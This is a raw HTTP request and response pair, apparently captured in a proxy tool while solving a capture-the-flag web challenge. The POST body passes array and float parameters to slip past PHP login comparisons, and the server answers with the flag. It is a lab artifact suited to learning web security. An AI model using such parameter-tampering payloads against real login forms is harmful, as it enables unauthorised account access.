 Raw Params Headers Hex
POST /challenge18.php HTTP/1.1
Host: 148.70.62.239:23018
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Origin: http://148.70.62.239:23018
Connection: close
Referer: http://148.70.62.239:23018/
Cookie: PHPSESSID=3fc5fijkpf869j1s8csan07qm2
Upgrade-Insecure-Requests: 1
user[]=a&name[]=1&password[]=12&id=72.0&login=Check
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 09 May 2020 09:43:15 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Content-Length: 20
Connection: close
Content-Type: text/html; charset=utf-8
flag{poipodajhdkayy}